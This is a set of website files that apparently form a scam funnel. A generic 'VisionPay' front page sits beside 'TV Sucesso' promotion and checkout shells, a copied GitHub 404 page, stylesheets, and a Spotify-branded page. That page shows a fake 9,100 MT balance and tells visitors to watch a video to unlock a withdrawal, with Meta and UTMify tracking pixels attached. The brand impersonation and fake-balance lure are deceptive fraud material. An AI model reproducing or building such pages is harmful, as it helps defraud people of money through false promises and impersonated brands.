
<file: index.html>
<!DOCTYPE html>
<html lang="pt">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VisionPay - Página Oficial</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f4f4f4;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 800px;
      margin: 60px auto;
      padding: 40px;
      background: #ffffff;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0,0,0,0.05);
    }

    h1 {
      color: #0e8a57;
      font-size: 30px;
    }

    h2 {
      color: #0e8a57;
      font-size: 22px;
      margin-top: 30px;
    }

    p {
      font-size: 16px;
      line-height: 1.6;
      color: #333;
    }

    a {
      color: #0e8a57;
      text-decoration: none;
    }

    .footer {
      margin-top: 40px;
      font-size: 14px;
      color: #777;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>VisionPay</h1>
    <p>Bem-vindo à página oficial da <strong>VisionPay</strong>.</p>

    <p>Somos uma empresa digital especializada em criar experiências online modernas e funcionais. Atuamos no desenvolvimento de soluções interativas, acessíveis e orientadas para o futuro. Nosso foco é utilizar tecnologia para simplificar a vida de pessoas e empresas no ambiente digital.</p>

    <h2>O que fazemos</h2>
    <p>Trabalhamos com ferramentas de gestão digital, plataformas interativas e soluções web com design intuitivo e foco em acessibilidade. Nosso objetivo é ajudar negócios e pessoas a navegarem no mundo online com mais praticidade, segurança e profissionalismo.</p>

    <h2>Compromisso</h2>
    <p>A VisionPay tem como prioridade a experiência do usuário. Investimos continuamente em boas práticas, acessibilidade e comunicação transparente para garantir um ambiente confiável e eficiente para todos os nossos visitantes.</p>

    <h2>Contato</h2>
    <p>Email: suporte@visionpay.site<br>
    WhatsApp: +258 84 XXX XXXX</p>

    <p><a href="/privacidade">Política de Privacidade</a></p>

    <div class="footer">
      &copy; 2025 VisionPay. Todos os direitos reservados.
    </div>
  </div>
</body>
</html>
</file>

<file: checkoutt/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TV Sucesso - Checkout Emola</title>
    <script type="module" crossorigin="" src="js/index-y6TA0S0g.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-HZQ2RhmY.css">
  </head>
  <body>
    <div id="root"></div>
  

</body></html>
</file>

<file: paygabi/index.html>
<!DOCTYPE html><html lang="pt-MZ"><head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TV Sucesso - Checkout Seguro</title>
    
    <!-- Facebook Pixel Code -->
    <script async="" src="js/fbevents.js"></script><script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '23961639363467901');
      fbq('track', 'PageView');
    </script>
    <!-- End Facebook Pixel Code -->
    <script type="module" crossorigin="" src="js/index-BWxucDGf.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-BJSy2XdP.css">
  </head>
  <body>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=23961639363467901&ev=PageView&noscript=1"
    /></noscript>
    <div id="root"></div>
  
</body></html>
</file>

<file: porta/index.html>
<!DOCTYPE html><html lang="pt"><head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TV Sucesso - Conectando Você ao Melhor</title>
    <meta name="description" content="Promoção especial TV Sucesso - Sua chance de receber produtos incríveis">
    <script type="module" crossorigin="" src="js/index-a_wSNQ31.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-dXhF1Qjr.css">
  </head>
  <body>
    <div id="root"></div>
  
</body></html>
</file>

<file: prime/index.html>
<!DOCTYPE html><html lang="pt"><head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TV Sucesso - Conectando Você ao Melhor</title>
    <meta name="description" content="Promoção especial TV Sucesso - Sua chance de receber produtos incríveis">
    <script type="module" crossorigin="" src="js/index-a_wSNQ31.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-dXhF1Qjr.css">
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1008643914776576');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1008643914776576&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  </head>
  <body>
    <div id="root"></div>
  
</body></html>
</file>

<file: vslspoti/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1319305696216859&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head><body><<script>
  window.pixelId = "68ca9fcb65115ac4477bf576";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
    <script async="" defer="" src="js/pixel.js"></script>
    
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Spotify Avaliacao - VSL</title>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '802557212247169');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=802557212247169&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Montserrat', sans-serif;
      background-color: #FFFFFF;
      color: #333;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .header {
      width: 100%;
      background-color: #1DB954;
      color: white;
      font-weight: bold;
      text-align: center;
      padding: 10px;
      font-size: 16px;
    }
    #p1 {
      width: 100%;
      max-width: 400px;
      background-color: #FFFFFF;
      padding: 15px;
      border-bottom: 1px solid #202020;
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 20px;
    }
    #logo { width: 70px; margin-left: 5px; }
    .boxSaldo {
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      border: 2px solid #1DB954;
      border-radius: 6px;
      padding: 5px 10px;
      margin-right: 5px;
    }
    .textoSaldo { font-size: 10px; font-weight: bold; background: #fff; padding: 2px 5px; color: #333; }
    .valorSaldo { font-size: 14px; font-weight: 700; color: #333; }
    #produto1 {
      width: 100%;
      max-width: 400px;
      text-align: center;
      padding: 15px;
      margin-bottom: 20px;
    }
    #produto1 h4 { color: #1DB954; font-size: 18px; margin-bottom: 10px; }
    .centralizar { width: 100%; display: flex; justify-content: center; }
    button {
      background-color: #1DB954;
      color: white;
      border: none;
      border-radius: 5px;
      width: 85%;
      max-width: 300px;
      height: 50px;
      font-weight: bold;
      cursor: pointer;
      transition: background-color 0.3s;
    }
    button:hover { background-color: #17a74a; }
  </style>

  <div class="header">
    ASSISTA O VÍDEO ABAIXO PARA LIBERAR SEU SAQUE E ACESSO VITALÍCIO.
  </div>

  <div id="p1">
    <img id="logo" src="images/spotify2-logo.png" alt="Spotify Logo">
    <div class="boxSaldo">
      <span class="textoSaldo">SALDO</span>
      <span class="valorSaldo">9,100.00 <span class="saldoAtualizado">MT</span></span>
    </div>
  </div>

  <div id="produto1">
    <h4>DESBLOQUEIO DE SALDO</h4>
    <p>Veja como liberar seu saque assistindo ao vídeo.</p>

<vturb-smartplayer id="vid-68958b0694176522ab1b6032" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/9d93e4b2-3654-4bea-bda0-107c1328d520/players/68958b0694176522ab1b6032/v4/player.js", s.async=!0,document.head.appendChild(s); </script>


</div>
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
</body></html>
</file>

<file: verificar-conta/background_whats.html>
<!DOCTYPE html><html><head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    
    <title>Page not found � GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL
        as well as any file permissions.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> 
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  

</body></html>
</file>
<file: checkoutt/css/index-HZQ2RhmY.css>
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.left-3{left:.75rem}.top-3{top:.75rem}.z-10{z-index:10}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-3{margin-left:.75rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.block{display:block}.flex{display:flex}.h-0\.5{height:.125rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-8{height:2rem}.h-full{height:100%}.min-h-screen{min-height:100vh}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-8{width:2rem}.w-full{width:100%}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-l-lg{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-r-lg{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-r-0{border-right-width:0px}.border-dashed{border-style:dashed}.border-blue-500{--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity, 1))}.border-orange-200{--tw-border-opacity: 1;border-color:rgb(254 215 170 / var(--tw-border-opacity, 1))}.border-red-300{--tw-border-opacity: 1;border-color:rgb(252 165 165 / var(--tw-border-opacity, 1))}.border-red-500{--tw-border-opacity: 1;border-color:rgb(239 68 68 / var(--tw-border-opacity, 1))}.bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity, 1))}.bg-blue-50{--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.bg-blue-600{--tw-bg-opacity: 1;background-color:rgb(37 99 235 / var(--tw-bg-opacity, 1))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.bg-green-100{--tw-bg-opacity: 1;background-color:rgb(220 252 231 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-orange-100{--tw-bg-opacity: 1;background-color:rgb(255 237 213 / var(--tw-bg-opacity, 1))}.bg-orange-50{--tw-bg-opacity: 1;background-color:rgb(255 247 237 / var(--tw-bg-opacity, 1))}.bg-orange-600{--tw-bg-opacity: 1;background-color:rgb(234 88 12 / var(--tw-bg-opacity, 1))}.bg-red-50{--tw-bg-opacity: 1;background-color:rgb(254 242 242 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-blue-50{--tw-gradient-from: #eff6ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(239 246 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-white{--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #fff var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-orange-50{--tw-gradient-to: #fff7ed var(--tw-gradient-to-position)}.fill-current{fill:currentColor}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-10{padding-left:2.5rem}.pr-4{padding-right:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.leading-relaxed{line-height:1.625}.text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity, 1))}.text-green-800{--tw-text-opacity: 1;color:rgb(22 101 52 / var(--tw-text-opacity, 1))}.text-orange-600{--tw-text-opacity: 1;color:rgb(234 88 12 / var(--tw-text-opacity, 1))}.text-orange-800{--tw-text-opacity: 1;color:rgb(154 52 18 / var(--tw-text-opacity, 1))}.text-orange-900{--tw-text-opacity: 1;color:rgb(124 45 18 / var(--tw-text-opacity, 1))}.text-red-400{--tw-text-opacity: 1;color:rgb(248 113 113 / var(--tw-text-opacity, 1))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.opacity-0{opacity:0}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:scale-\[1\.02\]:hover{--tw-scale-x: 1.02;--tw-scale-y: 1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.hover\:bg-blue-700:hover{--tw-bg-opacity: 1;background-color:rgb(29 78 216 / var(--tw-bg-opacity, 1))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.hover\:bg-orange-700:hover{--tw-bg-opacity: 1;background-color:rgb(194 65 12 / var(--tw-bg-opacity, 1))}.hover\:text-red-700:hover{--tw-text-opacity: 1;color:rgb(185 28 28 / var(--tw-text-opacity, 1))}.focus\:border-transparent:focus{border-color:transparent}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-blue-200:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(191 219 254 / var(--tw-ring-opacity, 1))}.focus\:ring-blue-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity, 1))}.active\:scale-\[0\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}
</file>
<file: paygabi/css/index-BJSy2XdP.css>
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: 